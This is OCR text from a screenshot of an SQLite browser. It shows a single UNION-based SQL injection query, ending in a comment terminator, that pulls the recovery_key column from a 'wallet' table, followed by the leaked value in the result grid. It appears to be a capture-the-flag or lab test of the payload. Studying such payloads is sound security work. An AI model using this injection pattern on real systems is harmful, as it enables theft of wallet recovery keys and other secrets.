 New Database Open Database Write Changes Revert Changes Undo Open Project Save Project Attach Da
Database Structure Browse Data Edit Pragmas Execute SQL
SQL 1*
1 select * from wallet where amount=0.1 UNION SELECT 'aaa', recovery_key, 'ccc', 'ddd', 'eee' FROM wallet LIMIT 1;-- -
id address currency amount recovery_key
1 aaa BATTLE TOADS WRITING POEMS ccc ddd eee